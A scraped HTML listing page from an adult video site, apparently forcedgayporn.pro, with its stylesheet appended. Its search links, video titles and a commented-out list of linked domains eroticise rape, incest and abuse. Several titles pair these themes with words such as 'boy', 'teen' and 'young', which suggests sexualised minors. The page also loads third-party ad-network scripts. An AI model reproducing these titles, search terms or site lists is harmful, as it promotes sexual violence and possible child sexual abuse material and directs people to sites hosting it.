boy Forced by old man</a> <a href="/en/search/UGFraXN0YW5pIGJveSB0byBib3kgcmFwZQ/" target="_self" title="Pakistani boy to boy rape"><i class="la la-search"></i> Pakistani boy to boy rape</a> <a href="/en/search/R2F5IGluY2VzdCByYXBl/" target="_self" title="Gay incest rape"><i class="la la-search"></i> Gay incest rape</a> <a href="/en/search/RmFnZ290IHJvdWdo/" target="_self" title="Faggot rough"><i class="la la-search"></i> Faggot rough</a> <a href="/en/search/VGVlbiBnYXkgYWJ1c2Vk/" target="_self" title="Teen gay abused"><i class="la la-search"></i> Teen gay abused</a> <a href="/en/search/bXVzY2xlIGhhaXJ5IGRhZGR5IHJhcGVzIHlvdW5nIHNraW5ueSB0d2luayBib3k/" target="_self" title="muscle hairy daddy rapes young skinny twink boy"><i class="la la-search"></i> muscle hairy daddy rapes young skinny twink boy</a> <a href="/en/search/R2F5IGhlbnRhaSByYXBl/" target="_self" title="Gay hentai rape"><i class="la la-search"></i> Gay hentai rape</a> <a href="/en/search/Rm9yY2VkIEJsYWNrIEdheSBSb3VnaCBHYW5nYmFuZw/" target="_self" title="Forced Black Gay Rough Gangbang"><i class="la la-search"></i> Forced Black Gay Rough Gangbang</a> 
                    </div>
                </div>
                
            </div>
            
            <div class="filters-container">
                
                <div class="filters-button"><i class="la la-filter"></i> Filters</div>
                
                <div class="filters">
                
                    <div class="s-list">
                        <i class="la la-sort"></i>
                        <a href="/en/category/4548460613/Kinky/latest/1/" target="_self">Most Recent</a>
                        <a href="/en/category/4548460613/Kinky/popular/1/" target="_self">Top Rated</a>
                    </div>
                </div>
                
            </div>
            
            <h1>Kinky @ Forced Gay Porn</h1>
            
            <div class="clear"></div>

            <ul class="thumbs-container">
  
                <li>
                    <a href="/en/video/3824942639517612988/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10b2b13bbc" src="/thumbs/988/3824942639517612988_0.jpg" alt="One Cute Twink (Full) - Twink gets pissed IN his ass and brutally fisted!" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 3235</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 10:09</span>
                        </div>
                        <p>One Cute Twink (Full) - Twink gets pissed IN his ass and brutally fisted!</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638270168495/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed106856bdaf" src="/thumbs/495/3824942638270168495_0.jpg" alt="Ashton is a kinky Brit with a love of bondage and domination" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1268</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 7:00</span>
                        </div>
                        <p>Ashton is a kinky Brit with a love of bondage and domination</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638152030494/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10614c191e" src="/thumbs/494/3824942638152030494_0.jpg" alt="Japanese twink hustlers follow their clients&#039; demands" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 545</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 14:16</span>
                        </div>
                        <p>Japanese twink hustlers follow their clients&#039; demands</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3129725198805636095/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="2b6f047c7f6613ff" src="/thumbs/95/3129725198805636095_0.jpg" alt="PISS IN ASS ENEMA MASTURBATION COMPILATION" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 123</span>
                            <span><i class="la la-play"></i> 28.02.2024</span>
                            <span><i class="la la-clock"></i> 19:28</span>
                        </div>
                        <p>PISS IN ASS ENEMA MASTURBATION COMPILATION</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639284662434/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10a4ceb0a2" src="/thumbs/434/3824942639284662434_0.jpg" alt="step brother fucks me with our dad in the other room" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 560</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 0:43</span>
                        </div>
                        <p>step brother fucks me with our dad in the other room</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/4112959895761695989/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="39142b3bda4db4f5" src="/thumbs/989/4112959895761695989_0.jpg" alt="Kinky IR Bisex For Big Busted Babe n' Her BF - Zara Lick - InterracialVision" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 810</span>
                            <span><i class="la la-play"></i> 28.02.2024</span>
                            <span><i class="la la-clock"></i> 12:15</span>
                        </div>
                        <p>Kinky IR Bisex For Big Busted Babe n' Her BF - Zara Lick - InterracialVision</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638089590301/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed105d93561d" src="/thumbs/301/3824942638089590301_0.jpg" alt="He rams his thick dick down Jacob&#039;s throat as the teen gags and dribbles saliva" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1093</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 4:59</span>
                        </div>
                        <p>He rams his thick dick down Jacob&#039;s throat as the teen gags and dribbles saliva</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/6670668830517969392/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="5c92f9f5694b41f0" src="/thumbs/392/6670668830517969392_0.jpg" alt="Gaping chubby ass with huge dildo" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 168</span>
                            <span><i class="la la-play"></i> 28.02.2024</span>
                            <span><i class="la la-clock"></i> 6:38</span>
                        </div>
                        <p>Gaping chubby ass with huge dildo</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639406436076/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10ac10ceec" src="/thumbs/76/3824942639406436076_0.jpg" alt="Fake doctors edge surfers cock at kinky physical exam" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 241</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 2:05</span>
                        </div>
                        <p>Fake doctors edge surfers cock at kinky physical exam</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639520895617/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10b2e35281" src="/thumbs/617/3824942639520895617_0.jpg" alt="Roped down young man throat fucked roughly by kinky homo" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 290</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 8:00</span>
                        </div>
                        <p>Roped down young man throat fucked roughly by kinky homo</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/10409604480776905630/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="9076581f7105a39e" src="/thumbs/630/10409604480776905630_0.jpg" alt="Kinky twink Titus Snow tied up for rough throat fucking" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 8</span>
                            <span><i class="la la-play"></i> 29.01.2025</span>
                            <span><i class="la la-clock"></i> 10:05</span>
                        </div>
                        <p>Kinky twink Titus Snow tied up for rough throat fucking</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/17994290499064733922/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="f9b88fdefdf0a0e2" src="/thumbs/922/17994290499064733922_0.jpg" alt="Kinky young man gives blowjob and takes rough anal drilling" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 114</span>
                            <span><i class="la la-play"></i> 27.11.2024</span>
                            <span><i class="la la-clock"></i> 10:06</span>
                        </div>
                        <p>Kinky young man gives blowjob and takes rough anal drilling</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636928490706/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10185e5cd2" src="/thumbs/706/3824942636928490706_0.jpg" alt="Muscular Son Is A Bitch For His DADDY" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 72</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 8:02</span>
                        </div>
                        <p>Muscular Son Is A Bitch For His DADDY</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638795823066/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1087ab97da" src="/thumbs/66/3824942638795823066_0.jpg" alt="Sebastian uses hard sex toys on slave while chained and tied" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 67</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 7:00</span>
                        </div>
                        <p>Sebastian uses hard sex toys on slave while chained and tied</p>
                    </a>
                </li>
                                                  
                  
            </ul>
            
            <div class="clear"></div>
            
            <div class="pagination">

            </div>
            
            <div class="clear"></div>
            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/men" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - gay live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
            
            <div class="clear"></div>

            <h2>All Categories</h2>
            
            <div class="list">
                
       
<a href="/en/category/4547215429/Amateur/popular/1/" target="_self">300 <span><i class="la la-tag"></i> Amateur</span></a>     
       
<a href="/en/category/4547280965/Anal/popular/1/" target="_self">716 <span><i class="la la-tag"></i> Anal</span></a>     
       
<a href="/en/category/4547346501/Asian/popular/1/" target="_self">79 <span><i class="la la-tag"></i> Asian</span></a>     
       
<a href="/en/category/4547412037/Ass/popular/1/" target="_self">261 <span><i class="la la-tag"></i> Ass</span></a>     
       
<a href="/en/category/4547477573/Asslick/popular/1/" target="_self">55 <span><i class="la la-tag"></i> Asslick</span></a>     
       
<a href="/en/category/4547608645/BDSM/popular/1/" target="_self">137 <span><i class="la la-tag"></i> BDSM</span></a>     
       
<a href="/en/category/4546887749/Bears/popular/1/" target="_self">130 <span><i class="la la-tag"></i> Bears</span></a>     
       
<a href="/en/category/4547543109/Big Black Cock/popular/1/" target="_self">317 <span><i class="la la-tag"></i> Big Black Cock</span></a>     
       
<a href="/en/category/4547674181/Black/popular/1/" target="_self">233 <span><i class="la la-tag"></i> Black</span></a>     
       
<a href="/en/category/4547739717/Blowjob/popular/1/" target="_self">673 <span><i class="la la-tag"></i> Blowjob</span></a>     
       
<a href="/en/category/4547149893/Brutal/popular/1/" target="_self">32 <span><i class="la la-tag"></i> Brutal</span></a>     
       
<a href="/en/category/4547805253/Couple/popular/1/" target="_self">56 <span><i class="la la-tag"></i> Couple</span></a>     
       
<a href="/en/category/4547870789/Cumshot/popular/1/" target="_self">307 <span><i class="la la-tag"></i> Cumshot</span></a>     
       
<a href="/en/category/4547936325/Cute/popular/1/" target="_self">70 <span><i class="la la-tag"></i> Cute</span></a>     
       
<a href="/en/category/4546625605/Daddy/popular/1/" target="_self">277 <span><i class="la la-tag"></i> Daddy</span></a>     
       
<a href="/en/category/4548001861/Fetish/popular/1/" target="_self">269 <span><i class="la la-tag"></i> Fetish</span></a>     
       
<a href="/en/category/4547018821/Forced/popular/1/" target="_self">738 <span><i class="la la-tag"></i> Forced</span></a>     
       
<a href="/en/category/4548067397/Gangbang/popular/1/" target="_self">165 <span><i class="la la-tag"></i> Gangbang</span></a>     
       
<a href="/en/category/4548132933/Group Sex/popular/1/" target="_self">208 <span><i class="la la-tag"></i> Group Sex</span></a>     
       
<a href="/en/category/4548198469/Hairy/popular/1/" target="_self">139 <span><i class="la la-tag"></i> Hairy</span></a>     
       
<a href="/en/category/4548264005/Hardcore/popular/1/" target="_self">303 <span><i class="la la-tag"></i> Hardcore</span></a>     
       
<a href="/en/category/4548329541/Homemade/popular/1/" target="_self">88 <span><i class="la la-tag"></i> Homemade</span></a>     
       
<a href="/en/category/4546756677/Hunk/popular/1/" target="_self">375 <span><i class="la la-tag"></i> Hunk</span></a>     
       
<a href="/en/category/4548395077/Interracial/popular/1/" target="_self">194 <span><i class="la la-tag"></i> Interracial</span></a>     
       
<a href="/en/category/4548460613/Kinky/popular/1/" target="_self">14 <span><i class="la la-tag"></i> Kinky</span></a>     
       
<a href="/en/category/4548526149/Kissing/popular/1/" target="_self">36 <span><i class="la la-tag"></i> Kissing</span></a>     
       
<a href="/en/category/4548591685/Massage/popular/1/" target="_self">38 <span><i class="la la-tag"></i> Massage</span></a>     
       
<a href="/en/category/4548657221/Masturbating/popular/1/" target="_self">17 <span><i class="la la-tag"></i> Masturbating</span></a>     
       
<a href="/en/category/4548722757/Mature/popular/1/" target="_self">120 <span><i class="la la-tag"></i> Mature</span></a>     
       
<a href="/en/category/4546822213/Muscle/popular/1/" target="_self">302 <span><i class="la la-tag"></i> Muscle</span></a>     
       
<a href="/en/category/4548788293/Oral/popular/1/" target="_self">100 <span><i class="la la-tag"></i> Oral</span></a>     
       
<a href="/en/category/4548853829/Orgy/popular/1/" target="_self">113 <span><i class="la la-tag"></i> Orgy</span></a>     
       
<a href="/en/category/4548919365/Outdoor/popular/1/" target="_self">49 <span><i class="la la-tag"></i> Outdoor</span></a>     
       
<a href="/en/category/4548984901/Party/popular/1/" target="_self">30 <span><i class="la la-tag"></i> Party</span></a>     
       
<a href="/en/category/4294967365/Rough/popular/1/" target="_self">1565 <span><i class="la la-tag"></i> Rough</span></a>     
       
<a href="/en/category/4546953285/Slave/popular/1/" target="_self">58 <span><i class="la la-tag"></i> Slave</span></a>     
       
<a href="/en/category/4549050437/Solo/popular/1/" target="_self">13 <span><i class="la la-tag"></i> Solo</span></a>     
       
<a href="/en/category/4549115973/Spanking/popular/1/" target="_self">85 <span><i class="la la-tag"></i> Spanking</span></a>     
       
<a href="/en/category/4549181509/Stud/popular/1/" target="_self">60 <span><i class="la la-tag"></i> Stud</span></a>     
       
<a href="/en/category/4549247045/Tattoo/popular/1/" target="_self">72 <span><i class="la la-tag"></i> Tattoo</span></a>     
       
<a href="/en/category/4549312581/Teen/popular/1/" target="_self">277 <span><i class="la la-tag"></i> Teen</span></a>     
       
<a href="/en/category/4549378117/Threesome/popular/1/" target="_self">220 <span><i class="la la-tag"></i> Threesome</span></a>     
       
<a href="/en/category/4546691141/Twink/popular/1/" target="_self">544 <span><i class="la la-tag"></i> Twink</span></a>     
       
<a href="/en/category/4549443653/Uniform/popular/1/" target="_self">92 <span><i class="la la-tag"></i> Uniform</span></a>     
       
<a href="/en/category/4549509189/Vintage/popular/1/" target="_self">23 <span><i class="la la-tag"></i> Vintage</span></a>     
       
<a href="/en/category/4549574725/Voyeur/popular/1/" target="_self">20 <span><i class="la la-tag"></i> Voyeur</span></a>     
       
<a href="/en/category/4549640261/Webcam/popular/1/" target="_self">30 <span><i class="la la-tag"></i> Webcam</span></a>     
       
<a href="/en/category/4549705797/Young/popular/1/" target="_self">217 <span><i class="la la-tag"></i> Young</span></a>     
   
                
            </div>
            
            <div class="clear"></div>

            <h2>Our Network</h2>
            
            <div class="list tradlist">
                
                <a href="https://livesexcams9.com"><i class="la la-chevron-circle-right"></i> Livesexcams9.com</a>
                <a href="https://pornmovies.site"><i class="la la-chevron-circle-right"></i> PornMovies</a>
                <a href="https://sexvideos.ink"><i class="la la-chevron-circle-right"></i> SexVideos</a>
                <a href="https://sexxxx.love"><i class="la la-chevron-circle-right"></i> SexXxx</a>
                <a href="https://qep.me/"><i class="la la-chevron-circle-right"></i> Qep.me</a>
                <a href="https://bestpornsites.cc"><i class="la la-chevron-circle-right"></i> BestPornSites</a>
                
            </div>

           
           <div class="clear"></div>
           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/men" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - gay live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
            
        
        <div class="clear"></div>
        
            <h2>Awesome Porn Sites</h2>
            
            <div class="list tradlist">
                
<!-- <a href="https://gayfamilyporn.net/" data-ct="744113368"><i class="la la-chevron-circle-right"></i> gayfamilyporn.net</a><a href="https://forcedgayporn.net/" data-ct="733036818"><i class="la la-chevron-circle-right"></i> forcedgayporn.net</a><a href="https://incestgayporn.com/" data-ct="3366366117"><i class="la la-chevron-circle-right"></i> incestgayporn.com</a><a href="https://gaypornforced.net/" data-ct="107328517"><i class="la la-chevron-circle-right"></i> gaypornforced</a><a href="https://gaypornrape.org/" data-ct="4158202475"><i class="la la-chevron-circle-right"></i> gaypornrape.org</a><a href="https://gayrapeporn.cc/" data-ct="1198993585"><i class="la la-chevron-circle-right"></i> gayrapeporn.cc</a><a href="https://freegayrapeporn.pro/" data-ct="234034728"><i class="la la-chevron-circle-right"></i> freegayrapeporn</a><a href="https://rapegayporn.com/" data-ct="323549153"><i class="la la-chevron-circle-right"></i> RapeGayPorn</a><a href="https://gaypornrapetube.com/" data-ct="550346485"><i class="la la-chevron-circle-right"></i> gaypornrapetube</a><a href="https://forcedgaysextube.com/" data-ct="707104712"><i class="la la-chevron-circle-right"></i> forcedgaysextube</a><a href="https://gayforcedsex.com/" data-ct="719658000"><i class="la la-chevron-circle-right"></i> gayforcedsex.com</a><a href="https://forcedgaysex.pro/" data-ct="723926646"><i class="la la-chevron-circle-right"></i> forcedgaysex.pro</a><a href="https://gayrapevideo.net/" data-ct="179673962"><i class="la la-chevron-circle-right"></i> gayrapevideo</a><a href="https://gayrapevideos.net/" data-ct="740096195"><i class="la la-chevron-circle-right"></i> gayrapevideos.net</a><a href="https://roughgayanal.com/" data-ct="162254629"><i class="la la-chevron-circle-right"></i> roughgayanal.com</a><a href="https://roughblackgayporn.com/" data-ct="945097461"><i class="la la-chevron-circle-right"></i> roughblackgayporn</a><a href="http://gayincest.org/" data-ct="948495868"><i class="la la-chevron-circle-right"></i> GayIncest.org</a><a href="https://gayincesttube.com/" data-ct="1019311129"><i class="la la-chevron-circle-right"></i> GayIncestTube</a><a href="https://gayrape.pro/" data-ct="1024580407"><i class="la la-chevron-circle-right"></i> gayrape.pro</a><a href="https://fatherandsonsex.com/" data-ct="1029239485"><i class="la la-chevron-circle-right"></i> fatherandsonsex.com</a><a href="https://porngaybrutal.com/" data-ct="97788264"><i class="la la-chevron-circle-right"></i> porngaybrutal</a><a href="https://gayforcedtube.com/" data-ct="1320927588"><i class="la la-chevron-circle-right"></i> gayforcedtube</a><a href="https://gayrapporn.com/" data-ct="1354345658"><i class="la la-chevron-circle-right"></i> gayrapporn.com</a><a href="https://gayfathersonporn.pro/" data-ct="1370673543"><i class="la la-chevron-circle-right"></i> gayfathersonporn.pro</a><a href="https://twinkrape.pro/" data-ct="1379289164"><i class="la la-chevron-circle-right"></i> twinkrape.pro</a><a href="https://forcedgayanal.com/" data-ct="1409911647"><i class="la la-chevron-circle-right"></i> forcedgayanal</a><a href="https://gayanalrape.com/" data-ct="1428566579"><i class="la la-chevron-circle-right"></i> GayAnalRape</a><a href="http://gaygangrape.pro/" data-ct="1438627420"><i class="la la-chevron-circle-right"></i> gaygangrape</a><a href="https://gayanalrape.pro/" data-ct="1512317482"><i class="la la-chevron-circle-right"></i> gayanalrape</a><a href="https://gaygangrape.com/" data-ct="1522378309"><i class="la la-chevron-circle-right"></i> GayGangRape</a><a href="https://gayroughfuck.com/" data-ct="1596505850"><i class="la la-chevron-circle-right"></i> gayroughfuck.com</a><a href="https://brutalporngay.com/" data-ct="1766745378"><i class="la la-chevron-circle-right"></i> brutalporngay</a><a href="https://gayprisonrape.com/" data-ct="1769010622"><i class="la la-chevron-circle-right"></i> gayprisonrape.com</a><a href="https://gaybrutalityporn.com/" data-ct="1775077128"><i class="la la-chevron-circle-right"></i> gaybrutalityporn</a><a href="https://gayforcedporn.pro/" data-ct="1918578573"><i class="la la-chevron-circle-right"></i> gayforcedporn.pro</a><a href="https://roughgaysex.cc/" data-ct="1944814946"><i class="la la-chevron-circle-right"></i> roughgaysex.cc</a><a href="https://gayrapeporntube.com/" data-ct="1951671188"><i class="la la-chevron-circle-right"></i> gayrapeporntube</a><a href="https://gaypornrape.net/" data-ct="1999015188"><i class="la la-chevron-circle-right"></i> gaypornrape.net</a><a href="https://gayforcedporn.com/" data-ct="2103000980"><i class="la la-chevron-circle-right"></i> gayforcedporn</a><a href="https://gayraperporn.com/" data-ct="2202369046"><i class="la la-chevron-circle-right"></i> gayraperporn.com</a><a href="https://rapegayporn.net/" data-ct="2232689912"><i class="la la-chevron-circle-right"></i> rapegayporn.net</a><a href="https://gaypornrough.net/" data-ct="2257980899"><i class="la la-chevron-circle-right"></i> gaypornrough.net</a><a href="https://gaypornforced.org/" data-ct="2258246522"><i class="la la-chevron-circle-right"></i> gaypornforced.org</a><a href="https://gayrapexxx.com/" data-ct="2292216049"><i class="la la-chevron-circle-right"></i> gayrapexxx.com</a><a href="https://gaypornforced.com/" data-ct="2419681052"><i class="la la-chevron-circle-right"></i> gaypornforced.com</a><a href="https://gayrapefantasy.com/" data-ct="2549990685"><i class="la la-chevron-circle-right"></i> gayrapefantasy.com</a><a href="https://gayincestporn.net/" data-ct="2575260144"><i class="la la-chevron-circle-right"></i> gayincestporn</a><a href="https://roughgayporn.cc/" data-ct="2632143722"><i class="la la-chevron-circle-right"></i> roughgayporn</a><a href="https://gayrapevideo.com/" data-ct="2632534131"><i class="la la-chevron-circle-right"></i> GayRapeVideo</a><a href="https://gayforced.pro/" data-ct="2717365446"><i class="la la-chevron-circle-right"></i> gayforced.pro</a><a href="http://fathersongayporn.pro/" data-ct="2719034449"><i class="la la-chevron-circle-right"></i> fathersongayporn</a><a href="https://gayrapescenes.com/" data-ct="2792430850"><i class="la la-chevron-circle-right"></i> gayrapescenes.com</a><a href="https://gayrapevideos.org/" data-ct="2900580284"><i class="la la-chevron-circle-right"></i> gayrapevideos</a><a href="https://gayroughporn.net/" data-ct="2959394945"><i class="la la-chevron-circle-right"></i> gayroughporn.net</a><a href="https://gayrapevideos.pro/" data-ct="3041016771"><i class="la la-chevron-circle-right"></i> gayrapevideos</a><a href="https://gayrapeerotica.com/" data-ct="3042188555"><i class="la la-chevron-circle-right"></i> gayrapeerotica.com</a><a href="https://gayrapevideos.com/" data-ct="3124767706"><i class="la la-chevron-circle-right"></i> gayrapevideos</a><a href="https://forcedgayporn.com/" data-ct="3186463243"><i class="la la-chevron-circle-right"></i> forcedgayporn.com</a><a href="https://gayrapescene.com/" data-ct="3250516514"><i class="la la-chevron-circle-right"></i> GayRapeScenes</a><a href="https://gaypornbrutal.com/" data-ct="3338715342"><i class="la la-chevron-circle-right"></i> gaypornbrutal</a><a href="https://gayrapevideotube.com/" data-ct="3344843456"><i class="la la-chevron-circle-right"></i> gayrapevideotube</a><a href="https://freegayrapeporn.com/" data-ct="49350193"><i class="la la-chevron-circle-right"></i> freegayrapeporn.com</a><a href="https://realgayincest.net/" data-ct="3499193238"><i class="la la-chevron-circle-right"></i> realgayincest.net</a><a href="https://rapegayporntube.com/" data-ct="3557736923"><i class="la la-chevron-circle-right"></i> rapegayporntube.com</a><a href="https://brutalitygayporn.com/" data-ct="3692698943"><i class="la la-chevron-circle-right"></i> brutalitygayporn</a><a href="http://rapetube.me" data-ct="3906926619"><i class="la la-chevron-circle-right"></i> Rape Tube</a><a href="https://brutalgayporn.net/" data-ct="3911163844"><i class="la la-chevron-circle-right"></i> brutalgayporn.net</a><a href="https://gayforcedporn.net/" data-ct="3943033997"><i class="la la-chevron-circle-right"></i> gayforcedporn.net</a><a href="https://gaypornrape.pro/" data-ct="4000861716"><i class="la la-chevron-circle-right"></i> gaypornrape.pro</a><a href="https://gayrappingporn.com/en/" data-ct="16755569"><i class="la la-chevron-circle-right"></i> GayRappingPorn.com</a><a href="https://fatherandsongayporn.pro/" data-ct="4183114029"><i class="la la-chevron-circle-right"></i> fatherandsongayporn</a><a href="https://gayrapeporn.pro/" data-ct="4271331671"><i class="la la-chevron-circle-right"></i> gayrapeporn</a> -->  
                
            </div>        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p>&copy; forcedgayporn.pro All Rights recerved. <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
    </body>
    
    <script type="text/javascript" src="js/jquery.min.js"></script>
    <script type="text/javascript" src="js/functions.js"></script>
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Assistant:wght@400;700&display=swap" rel="stylesheet">
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://forcedgayporn.pro/css/styles.css
body_size: 2826
content:
body, .search-input
{ background-color: rgb(16,20,25); }

.head-container, .search-form, .filters, .thumbs-container a, .pic, .brka, .list a, .pagination a, .pagination span, .about, .full-container, .footer-container
{ background-color: rgb(26,30,35); }

.head-container, .thumbs-container a, .list a, .pagination a, .pagination span, .about, .full-container
{ box-shadow: 0 3px 15px -10px rgb(0,4,9); }

.thumbs-container a:hover, .list a:hover, .pagination a:hover, .pagination a.active, .footer-container
{ box-shadow: 0 5px 25px -10px rgb(0,4,9); }

.search-form, .search-input, .filters, .s-list a, .thumbs-container a, .list a, .list span, .pagination a, .pagination span, .about, .full-container, .full-brkas-container
{ border-color: rgb(76,80,85); }

a:hover, a.logo span, a.active, .menu-container span.active, .search-slide:hover, .search-slide.active, .search-form .s-list i, .full-column .s-list i, .tradlist a:hover i
{ color: rgb(139, 204, 73); }

.filters-button, #scroll-top
{ background-color: rgb(139, 204, 73); color: rgb(255,255,255); }

.search-form .s-list a:hover, .full-column .s-list a:hover, .s-list a.active, .thumbs-container a:hover, .list a:hover, .pagination a:hover, .pagination a.active
{ border-color: rgb(139, 204, 73); }

.filters-button:hover, .filters-button.active, #scroll-top:hover
{ background-color: rgb(222, 114, 38); }

a, a.logo, h1, h2, .menu-container span, .thumbs-container a:hover .info, .list a:hover span, .search-form input, .search-form input::placeholder, .search-form button:hover, .tradlist a:hover, .tradlist a i, .full-column .s-list a:hover, .footer-container a:hover
{ color: rgb(226,230,235); }

body, .search-form button, .s-list i, .info, .list span, .tradlist a, .full-column .s-list a,.footer-container a
{ color: rgb(176,180,185); }



.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */

body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Assistant', sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

img { display: block; }

i { text-rendering: optimizeLegibility !important; }

